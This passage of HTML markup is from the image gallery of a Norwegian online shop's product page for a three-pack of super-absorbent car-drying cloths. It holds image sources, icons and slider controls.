  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352&width=493 493w,
        //freijord.com/cdn/shop/products/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352&width=600 600w,
        //freijord.com/cdn/shop/products/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352 800w"
      src="//freijord.com/cdn/shop/products/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34518923608381">
    <span class="visually-hidden">
      Åpne medie 1 i modal
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--26153254912317__main-34518923641149" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-34518923641149">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/67327ceccc83499ef72471823dd4815c060377f0a31e49c1b4c7fdc7257bfa76.jpg?v=1692003352&width=493 493w,
          //freijord.com/cdn/shop/products/67327ceccc83499ef72471823dd4815c060377f0a31e49c1b4c7fdc7257bfa76.jpg?v=1692003352&width=600 600w,
          //freijord.com/cdn/shop/products/67327ceccc83499ef72471823dd4815c060377f0a31e49c1b4c7fdc7257bfa76.jpg?v=1692003352&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/67327ceccc83499ef72471823dd4815c060377f0a31e49c1b4c7fdc7257bfa76.jpg?v=1692003352 750w"
        src="//freijord.com/cdn/shop/products/67327ceccc83499ef72471823dd4815c060377f0a31e49c1b4c7fdc7257bfa76.jpg?v=1692003352&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/67327ceccc83499ef72471823dd4815c060377f0a31e49c1b4c7fdc7257bfa76.jpg?v=1692003352&width=493 493w,
        //freijord.com/cdn/shop/products/67327ceccc83499ef72471823dd4815c060377f0a31e49c1b4c7fdc7257bfa76.jpg?v=1692003352&width=600 600w,
        //freijord.com/cdn/shop/products/67327ceccc83499ef72471823dd4815c060377f0a31e49c1b4c7fdc7257bfa76.jpg?v=1692003352&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/67327ceccc83499ef72471823dd4815c060377f0a31e49c1b4c7fdc7257bfa76.jpg?v=1692003352 750w"
      src="//freijord.com/cdn/shop/products/67327ceccc83499ef72471823dd4815c060377f0a31e49c1b4c7fdc7257bfa76.jpg?v=1692003352&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34518923641149">
    <span class="visually-hidden">
      Åpne medie 2 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26153254912317__main-34518923673917" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-34518923673917">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/59b6433f3e718fca22dd825c5d56812267df1702b22a8d607db3b3338bf2edb2.jpg?v=1692003352&width=493 493w,
          //freijord.com/cdn/shop/products/59b6433f3e718fca22dd825c5d56812267df1702b22a8d607db3b3338bf2edb2.jpg?v=1692003352&width=600 600w,
          //freijord.com/cdn/shop/products/59b6433f3e718fca22dd825c5d56812267df1702b22a8d607db3b3338bf2edb2.jpg?v=1692003352&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/59b6433f3e718fca22dd825c5d56812267df1702b22a8d607db3b3338bf2edb2.jpg?v=1692003352 750w"
        src="//freijord.com/cdn/shop/products/59b6433f3e718fca22dd825c5d56812267df1702b22a8d607db3b3338bf2edb2.jpg?v=1692003352&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/59b6433f3e718fca22dd825c5d56812267df1702b22a8d607db3b3338bf2edb2.jpg?v=1692003352&width=493 493w,
        //freijord.com/cdn/shop/products/59b6433f3e718fca22dd825c5d56812267df1702b22a8d607db3b3338bf2edb2.jpg?v=1692003352&width=600 600w,
        //freijord.com/cdn/shop/products/59b6433f3e718fca22dd825c5d56812267df1702b22a8d607db3b3338bf2edb2.jpg?v=1692003352&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/59b6433f3e718fca22dd825c5d56812267df1702b22a8d607db3b3338bf2edb2.jpg?v=1692003352 750w"
      src="//freijord.com/cdn/shop/products/59b6433f3e718fca22dd825c5d56812267df1702b22a8d607db3b3338bf2edb2.jpg?v=1692003352&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34518923673917">
    <span class="visually-hidden">
      Åpne medie 3 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26153254912317__main-34518923706685" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-34518923706685">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/6de55fc258add3b4366e9ebfdf649c20a3e70e6233108a92712942f4fc5c7b4e.jpg?v=1692003352&width=493 493w,
          //freijord.com/cdn/shop/products/6de55fc258add3b4366e9ebfdf649c20a3e70e6233108a92712942f4fc5c7b4e.jpg?v=1692003352&width=600 600w,
          //freijord.com/cdn/shop/products/6de55fc258add3b4366e9ebfdf649c20a3e70e6233108a92712942f4fc5c7b4e.jpg?v=1692003352&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/6de55fc258add3b4366e9ebfdf649c20a3e70e6233108a92712942f4fc5c7b4e.jpg?v=1692003352 750w"
        src="//freijord.com/cdn/shop/products/6de55fc258add3b4366e9ebfdf649c20a3e70e6233108a92712942f4fc5c7b4e.jpg?v=1692003352&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/6de55fc258add3b4366e9ebfdf649c20a3e70e6233108a92712942f4fc5c7b4e.jpg?v=1692003352&width=493 493w,
        //freijord.com/cdn/shop/products/6de55fc258add3b4366e9ebfdf649c20a3e70e6233108a92712942f4fc5c7b4e.jpg?v=1692003352&width=600 600w,
        //freijord.com/cdn/shop/products/6de55fc258add3b4366e9ebfdf649c20a3e70e6233108a92712942f4fc5c7b4e.jpg?v=1692003352&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/6de55fc258add3b4366e9ebfdf649c20a3e70e6233108a92712942f4fc5c7b4e.jpg?v=1692003352 750w"
      src="//freijord.com/cdn/shop/products/6de55fc258add3b4366e9ebfdf649c20a3e70e6233108a92712942f4fc5c7b4e.jpg?v=1692003352&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34518923706685">
    <span class="visually-hidden">
      Åpne medie 4 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26153254912317__main-34518923739453" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-34518923739453">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/db30161c512aca0fc7e17bbd5c37bd78827bf9450383cb0f421936008e53fa2e.jpg?v=1692003352&width=493 493w,
          //freijord.com/cdn/shop/products/db30161c512aca0fc7e17bbd5c37bd78827bf9450383cb0f421936008e53fa2e.jpg?v=1692003352&width=600 600w,
          //freijord.com/cdn/shop/products/db30161c512aca0fc7e17bbd5c37bd78827bf9450383cb0f421936008e53fa2e.jpg?v=1692003352&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/db30161c512aca0fc7e17bbd5c37bd78827bf9450383cb0f421936008e53fa2e.jpg?v=1692003352 750w"
        src="//freijord.com/cdn/shop/products/db30161c512aca0fc7e17bbd5c37bd78827bf9450383cb0f421936008e53fa2e.jpg?v=1692003352&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/db30161c512aca0fc7e17bbd5c37bd78827bf9450383cb0f421936008e53fa2e.jpg?v=1692003352&width=493 493w,
        //freijord.com/cdn/shop/products/db30161c512aca0fc7e17bbd5c37bd78827bf9450383cb0f421936008e53fa2e.jpg?v=1692003352&width=600 600w,
        //freijord.com/cdn/shop/products/db30161c512aca0fc7e17bbd5c37bd78827bf9450383cb0f421936008e53fa2e.jpg?v=1692003352&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/db30161c512aca0fc7e17bbd5c37bd78827bf9450383cb0f421936008e53fa2e.jpg?v=1692003352 750w"
      src="//freijord.com/cdn/shop/products/db30161c512aca0fc7e17bbd5c37bd78827bf9450383cb0f421936008e53fa2e.jpg?v=1692003352&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34518923739453">
    <span class="visually-hidden">
      Åpne medie 5 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26153254912317__main-34518923772221" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-34518923772221">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/74df45b57441cfaa60f037e20c5764728c57353b570c7a0d305c476e6229d2af.jpg?v=1692003352&width=493 493w,
          //freijord.com/cdn/shop/products/74df45b57441cfaa60f037e20c5764728c57353b570c7a0d305c476e6229d2af.jpg?v=1692003352&width=600 600w,
          //freijord.com/cdn/shop/products/74df45b57441cfaa60f037e20c5764728c57353b570c7a0d305c476e6229d2af.jpg?v=1692003352&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/74df45b57441cfaa60f037e20c5764728c57353b570c7a0d305c476e6229d2af.jpg?v=1692003352 800w"
        src="//freijord.com/cdn/shop/products/74df45b57441cfaa60f037e20c5764728c57353b570c7a0d305c476e6229d2af.jpg?v=1692003352&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/74df45b57441cfaa60f037e20c5764728c57353b570c7a0d305c476e6229d2af.jpg?v=1692003352&width=493 493w,
        //freijord.com/cdn/shop/products/74df45b57441cfaa60f037e20c5764728c57353b570c7a0d305c476e6229d2af.jpg?v=1692003352&width=600 600w,
        //freijord.com/cdn/shop/products/74df45b57441cfaa60f037e20c5764728c57353b570c7a0d305c476e6229d2af.jpg?v=1692003352&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/74df45b57441cfaa60f037e20c5764728c57353b570c7a0d305c476e6229d2af.jpg?v=1692003352 800w"
      src="//freijord.com/cdn/shop/products/74df45b57441cfaa60f037e20c5764728c57353b570c7a0d305c476e6229d2af.jpg?v=1692003352&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34518923772221">
    <span class="visually-hidden">
      Åpne medie 6 i modal
    </span>
  </button>
</modal-opener></li>
          </ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Bla til venstre"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">av</span>
              <span class="slider-counter--total">6</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Bla til høyre"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--26153254912317__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Bla til venstre" aria-controls="GalleryThumbnails-template--26153254912317__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--26153254912317__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--26153254912317__main-0" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-34518923608381" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Last inn bilde 1 i gallerivisning"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--26153254912317__main"
                    aria-describedby="Thumbnail-template--26153254912317__main-0"
                  >
                    <img id="Thumbnail-template--26153254912317__main-0" srcset="//freijord.com/cdn/shop/products/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352&width=54 54w,
                      //freijord.com/cdn/shop/products/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352&width=74 74w,
                      //freijord.com/cdn/shop/products/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352&width=104 104w,
                      //freijord.com/cdn/shop/products/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352&width=162 162w,
                      //freijord.com/cdn/shop/products/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352&width=208 208w,
                      //freijord.com/cdn/shop/products/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352&width=324 324w,
                      //freijord.com/cdn/shop/products/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352&width=416 416w,,
                      //freijord.com/cdn/shop/products/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352 w"
                      src="//freijord.com/cdn/shop/products/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="Superabsorberende biltørr klut(3 STK)"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--26153254912317__main-2" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-34518923641149"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 2 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-2"
                    >
                      <img id="Thumbnail-template--26153254912317__main-2"
                        srcset="//freijord.com/cdn/shop/products/67327ceccc83499ef72471823dd4815c060377f0a31e49c1b4c7fdc7257bfa76.jpg?v=1692003352&width=59 59w,
                                //freijord.com/cdn/shop/products/67327ceccc83499ef72471823dd4815c060377f0a31e49c1b4c7fdc7257bfa76.jpg?v=1692003352&width=118 118w,
                                //freijord.com/cdn/shop/products/67327ceccc83499ef72471823dd4815c060377f0a31e49c1b4c7fdc7257bfa76.jpg?v=1692003352&width=84 84w,
                                //freijord.com/cdn/shop/products/67327ceccc83499ef72471823dd4815c060377f0a31e49c1b4c7fdc7257bfa76.jpg?v=1692003352&width=168 168w,
                                //freijord.com/cdn/shop/products/67327ceccc83499ef72471823dd4815c060377f0a31e49c1b4c7fdc7257bfa76.jpg?v=1692003352&width=130 130w,
                                //freijord.com/cdn/shop/products/67327ceccc83499ef72471823dd4815c060377f0a31e49c1b4c7fdc7257bfa76.jpg?v=1692003352&width=260 260w"
